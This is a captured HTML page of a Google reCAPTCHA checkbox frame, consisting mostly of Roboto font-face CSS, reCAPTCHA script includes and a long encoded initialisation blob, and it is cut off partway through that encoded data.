

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=336ndyyxcsrs
body_size: 49546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gTVz3EX2t2Wk3mFcRbwLbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gTVz3EX2t2Wk3mFcRbwLbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gTVz3EX2t2Wk3mFcRbwLbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpMKVw6gxwo3Dn8Otw77CrgtYNsKOwqbDgMKxw4IkXsO3w4PClcOtwp49AMOZHDzCp1sswrzCt8O4CFvDqwZYw7x/[base64]/DlsO4UcO3w6HDuwnChcOdwq0iCsOBBCrCgsOkGnhwHsOGw7rCiQ7DqcOEFHkywofDqmXCpcOIwqzDhcOfYQbDq8K9wqDCrEjCkEIMw4HDm8K3wqoMw6kKwrzChMKJwqbDvWPDsMKNwonDm1hlwrhrw681w4nDiMKBXsKRw6gqPMOcWcK0TB/[base64]/CssOCJMO2w4VHw4E4w6Q2fEhKeAvDjg1ycsKnwptMZgLDmsOzck1Ww61xd8OyDMOkTxc6w6M3BsOCw4bClMKMaR/[base64]/Cg8Kzw5/CoX/CnF8FccOLwqTCvQwSTjJzw7fCl8KMwqsow6c3wp/Cu2cVw7/Dg8OSwphSJEvDo8KGGGdPPkXDo8Kxw6Uyw7JPTcKGW0jCqnQUdcK/w5TDm0FRL0MmwrfDhDkmwr0zwrDCqV7DrApOEcK4eGDDn8K1wqk5SjDDuAbDsgNJw67Di8KLQcO/w7ZPwrXCr8KAIVgWSMOTw6LCvMKMbsOWSCXDtBUkR8K4w63CuxBkw7YKwpcOZX3Ck8OoST3Dj3ZQXMO/w6xZYGHCtFTDtcOmwonDkzvCm8KEw6hjwo7DoixMKHwnC1Niw4UWw7XCrC7CvizDjGR+w5lZLkkkGRPCisO3FMOPwr0+OTBiUQvDscKLa3pKc2UHZMOyeMKxcgxlQCHDtMOzZcKVBHdlTiF+ZQEEwpjDlCknJcKLwozCvwHCjCJYw4QLwoMkAxgew6vDn2zCjw3Cg8O/w61Fw5RJb8OYw7kgwprCv8KpZETDmcO1VMKeFMKlw6LDh8O1w5LCnR/DjikHKSfClwdYHXzCtcOUw5MzwrPDv8KnwpfChSY/wrIdHEDDsDkowpnDpzjDlEN+wpjDjVXDgDTCvcK8w6IDAMOcMMKow5/DucKJLmkEw5jDksOsF0wOfcOaaRjDrT0IwqzCuU1AeMO+wo9PHh7Dh39Pw7nCjcOFwpsrwoZQwqDDkMObwqJGK0TCsFhKwo9tw5LChMO6a8KRw4jDsMKvLzRPw4YANMKhGAjDm015bXHDqsKjEGHDocK5w6bDjgIDwozCvcO/w6UAw7XDhcKKw7vCusKvacKtbEYbQcKowqhWTVTCjcK+wp/CsUTCu8OSw6TCksOUUVZDOBvCqR/[base64]/fsOwCS7CsMO/[base64]/Cnh7Cr8OIXXfDm8KQdSDDksOdU0ZZwr7DmsOFw7XCvMOyOHtYUcKLw5kNFkt5w6QoNMKIKMKOw6YoUsKVAicLS8O/NcK0w5rDpMOdw4Nxd8KRPkjCgcO1PTrCjcK9wqvDsErCo8OlCgx5DcOyw5LCsXRUw6PCn8OGSsOFw6xbMMKBaW/[base64]/DgcOkHsOzAxnCrsKiDBvCmcOsAsOww6PDpH3CuMO1w7DDiRXCnS/CqXPDgjcOw6s3woUKR8Ouw6UAdl4iwrvClwDCsMKXW8KTQ1TDh8K8wqrCvmsMw7oaXcKiwq5rw4BLBsKSdsOAwrR6JlYkNsOpw5lcEsK5w5TCu8OsPcK9BMOrwoLCt211Dg8Gw45BeXDDogzDsUZ/wpTCo2JXd8Oew5rDtMKtwr9jw5fCqVZDVsKhU8KCwoRow6PDo8ORworCp8Klw63CqcKPMUnCqh8lRMOCKg1yY8O0Z8K2wqbCmMKwMBHCsC3DlQLCnE5Bwotowow/eMOTw6vDtUIZY